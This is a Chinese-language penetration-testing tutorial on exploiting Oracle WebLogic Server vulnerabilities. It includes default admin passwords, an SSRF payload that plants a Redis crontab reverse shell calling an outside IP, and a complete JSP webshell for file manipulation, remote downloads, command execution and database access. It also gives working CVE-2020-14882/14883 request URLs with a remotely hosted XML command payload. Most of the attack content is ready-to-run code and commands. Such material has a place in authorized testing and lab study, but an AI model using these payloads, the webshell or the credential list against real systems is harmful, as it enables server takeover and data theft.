文章目录
漏洞介绍
Oracle WebLogic Server 是一个用于开发和部署企业级 Java 应用的服务器平台,但其历史上存在多个严重漏洞,尤其以远程代码执行(RCE)和权限提升漏洞为主,常被攻击者利用。以下是 WebLogic 漏洞的简要介绍,结合渗透测试视角:
WebLogic 漏洞概述
- 常见漏洞类型:
- 远程代码执行(RCE):如 CVE-2020-14882、CVE-2019-2725、CVE-2024-21216,允许未授权攻击者通过 HTTP、T3 或 IIOP 协议发送恶意请求,执行任意代码,可能完全控制服务器。
- 反序列化漏洞:如 CVE-2019-2729、CVE-2020-2555,因 WebLogic 未严格过滤输入数据,攻击者可通过恶意序列化对象触发代码执行。
- 目录穿越:如 CVE-2022-21371,允许攻击者访问敏感文件(如配置文件)。
- 拒绝服务(DoS):如 CVE-2025-21549,导致服务器崩溃或不可用。
- 受影响版本:常见受影响版本包括 10.3.6.0、12.1.3.0、12.2.1.3/4、14.1.1.0 等,老版本尤其易受攻击。
- CVSS 分数:许多漏洞(如 CVE-2020-14882、CVE-2024-21216)评分高达 9.8,易于利用且无需身份验证。
漏洞主要影响版本:
Weblogic 10.3.6.0
Weblogic 12.1.3.0
Weblogic 12.2.1.1
Weblogic 12.2.1.2
Weblogic 12.2.1.3
Weblogic 14.1.1.0
-
漏洞扫描脚本:
git clone https://gitee.com/yijingsec/WeblogicScan
cd WeblogicScan
python WeblogicScan.py -u 127.0.0.1 -p 7001
历史漏洞利用
弱口令
管理后台/console
账号:weblogic
密码:Oracle@123
其他常见口令
system/password
system/Passw0rd
weblogic/weblogic
admin/security
joe/password
mary/password
system/security
wlcsystem/wlcsystem
wlpisystem/wlpisystemCVE-2014-4210
打一个ssrf,漏洞产生于 /uddiexplorer/SearchPublicRegistries.jsp 页面中
按如下方式抓包

修改operator参数为http://127.0.0.1:7000,随机访问一个端口显示could not connect
通过SSRF攻击内网Redis,payload需要进行url编码
http://172.28.0.2:6379/test
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'bash -i >& /dev/tcp/555.71.5.555/6666 0
>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaaCVE-2018-2894
未授权任意文件上传
Oracle WebLogic Server 版本
10.3.6.0
12.1.3.0
12.2.1.2
12.2.1.3
影响页面为:/ws_utc/config.do,/ws_utc/begin.do
访问http://your-ip:7001/ws_utc/config.do,设置Work Home Dir为/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css。我将目录设置为ws_utc应用的静态文件css目录,访问这个目录是无需权限的
然后点击安全->增加->上传webshell,抓包查看时间戳

- 然后访问
http://your-ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名],即可执行webshell
一句话木马shell.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "shell";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
return c;
}
}
void AA(StringBuffer sb) throws Exception {
File k = new File("");
File r[] = k.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");
} else {
sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n";
}
}
sb.append(sF);
}
void EE(String s) throws Exception {
File f = new File(s);
if (f.isDirectory()) {
File x[] = f.listFiles();
for (int k = 0; k < x.length; k++) {
if (!x[k].delete()) {
EE(x[k].getPath());
}
}
}
f.delete();
}
void FF(String s, HttpServletResponse r) throws Exception {
int n;
byte[] b = new byte[512];
r.reset();
ServletOutputStream os = r.getOutputStream();
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
os.write(("->" + "|").getBytes(), 0, 3);
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
os.write(("|" + "<-").getBytes(), 0, 3);
os.close();
is.close();
}
void GG(String s, String d) throws Exception {
String h = "0123456789ABCDEF";
File f = new File(s);
f.createNewFile();
FileOutputStream os = new FileOutputStream(f);
for (int i = 0; i < d.length(); i += 2) {
os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1))));
}
os.close();
}
void HH(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
if (sf.isDirectory()) {
if (!df.exists()) {
df.mkdir();
}
File z[] = sf.listFiles();
for (int j = 0; j < z.length; j++) {
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
}
} else {
FileInputStream is = new FileInputStream(sf);
FileOutputStream os = new FileOutputStream(df);
int n;
byte[] b = new byte[512];
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
is.close();
os.close();
}
}
void II(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
sf.renameTo(df);
}
void JJ(String s) throws Exception {
File f = new File(s);
f.mkdir();
}
void KK(String s, String t) throws Exception {
File f = new File(s);
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt = fm.parse(t);
f.setLastModified(dt.getTime());
}
void LL(String s, String d) throws Exception {
URL u = new URL(s);
int n = 0;
FileOutputStream os = new FileOutputStream(d);
HttpURLConnection h = (HttpURLConnection) u.openConnection();
InputStream is = h.getInputStream();
byte[] b = new byte[512];
while ((n = is.read(b)) != -1) {
os.write(b, 0, n);
}
os.close();
is.close();
h.disconnect();
}
void MM(InputStream is, StringBuffer sb) throws Exception {
String l;
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
}
void NN(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();
while (r.next()) {
sb.append(r.getString(1) + "\t|\t\r\n");
}
r.close();
c.close();
}
void OO(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
String[] x = s.trim().split("choraheiheihei");
ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"});
while (r.next()) {
sb.append(r.getString("TABLE_NAME") + "\t|\t\r\n");
}
r.close();
c.close();
}
void PP(String s, StringBuffer sb) throws Exception {
String[] x = s.trim().split("\r\n");
Connection c = GC(s);
Statement m = c.createStatement(1005, 1007);
ResultSet r = m.executeQuery("select * from " + x[x.length-1]);
ResultSetMetaData d = r.getMetaData();
for (int i = 1; i <= d.getColumnCount(); i++) {
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t");
}
r.close();
m.close();
c.close();
}
void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception {
Connection c = GC(s);
Statement m = c.createStatement(1005, 1008);
BufferedWriter bw = null;
try {
ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);
ResultSetMetaData d = r.getMetaData();
int n = d.getColumnCount();
for (int i = 1; i <= n; i++) {
sb.append(d.getColumnName(i) + "\t|\t");
}
sb.append("\r\n");
if(q.indexOf("--f:")!=-1){
File file = new File(p);
if(q.indexOf("-to:")==-1){
file.mkdir();
}
bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs));
}
while (r.next()) {
for (int i = 1; i <= n; i++) {
if(q.indexOf("--f:")!=-1){
bw.write(r.getObject(i)+""+"\t");
bw.flush();
}else{
sb.append(r.getObject(i)+"" + "\t|\t");
}
}
if(bw!=null){bw.newLine();}
sb.append("\r\n");
}
r.close();
if(bw!=null){bw.close();}
} catch (Exception e) {
sb.append("Result\t|\t\r\n");
try {
m.executeUpdate(q);
sb.append("Execute Successfully!\t|\t\r\n");
} catch (Exception ee) {
sb.append(ee.toString() + "\t|\t\r\n");
}
}
m.close();
c.close();
}
%>
<%
//String Z = EC(request.getParameter(Pwd) + "", cs);
cs = request.getParameter("code") != null ? request.getParameter("code")+ "":cs;
request.setCharacterEncoding(cs);
response.setContentType("text/html;charset=" + cs);
StringBuffer sb = new StringBuffer("");
if (request.getParameter(Pwd) != null) {
try {
String Z = EC(request.getParameter("action") + "");
String z1 = EC(request.getParameter("z1") + "");
String z2 = EC(request.getParameter("z2") + "");
sb.append("->" + "|");
String s = request.getSession().getServletContext().getRealPath("/");
if (Z.equals("A")) {
sb.append(s + "\t");
if (!s.substring(0, 1).equals("/")) {
AA(sb);
}
} else if (Z.equals("B")) {
BB(z1, sb);
} else if (Z.equals("C")) {
String l = "";
BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
br.close();
} else if (Z.equals("D")) {
BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));
bw.write(z2);
bw.close();
sb.append("1");
} else if (Z.equals("E")) {
EE(z1);
sb.append("1");
} else if (Z.equals("F")) {
FF(z1, response);
} else if (Z.equals("G")) {
GG(z1, z2);
sb.append("1");
} else if (Z.equals("H")) {
HH(z1, z2);
sb.append("1");
} else if (Z.equals("I")) {
II(z1, z2);
sb.append("1");
} else if (Z.equals("J")) {
JJ(z1);
sb.append("1");
} else if (Z.equals("K")) {
KK(z1, z2);
sb.append("1");
} else if (Z.equals("L")) {
LL(z1, z2);
sb.append("1");
} else if (Z.equals("M")) {
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
}
%>CVE-2019-2725
反序列化RCE
影响版本:
Oracle WebLogic Server 10.*
Oracle WebLogic Server 12.1.3
影响组件:
bea_wls9_async_response.war
wsat.war
通过访问路径/_async/AsyncResponseService 判断对应组件是否开启
漏洞利用脚本:https://gitee.com/yijingsec/CVE-2019-2725
shell上传路径
# linux
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_intern
al/bea_wls_internal/9j4dqk/war
# windows
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_
WL_internal\bea_wls_internal\9j4dqk\warCVE-2020-14882
参考p神,https://gitee.com/yijingsec/vulhub/blob/master/weblogic/CVE-2020-14882/README.zh-cn.md
CVE-2020-14882:允许未授权的用户绕过管理控制台的权限验证访问后台;
CVE-2020-14883:允许后台任意用户通过HTTP协议执行任意命令
使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执
行命令。
影响范围
WebLogic 10.3.6.0
WebLogic 12.1.3.0
WebLogic 12.2.1.3
WebLogic 12.2.1.4
WebLogic 14.1.1.0首先测试权限绕过漏洞(CVE-2020-14882),访问以下URL,即可未授权访问到管理后台页面:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portalWeblogic 12.2.1以上版本利用,直接访问如下URL,即可利用com.tangosol.coherence.mvel2.sh.ShellSession执行命令:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext是一种更为通杀的方法,最早在CVE-2019-2725被提出,对于所有Weblogic版本均有效。
首先,我们需要构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上,如http://example.com/rce.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/success2]]></value>
</list>
</constructor-arg>
</bean>
</beans>然后通过如下URL,即可让Weblogic加载这个XML,并执行其中的命令:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://example.com/rce.xml")这个利用方法也有自己的缺点,就是需要Weblogic的服务器能够访问到恶意XML。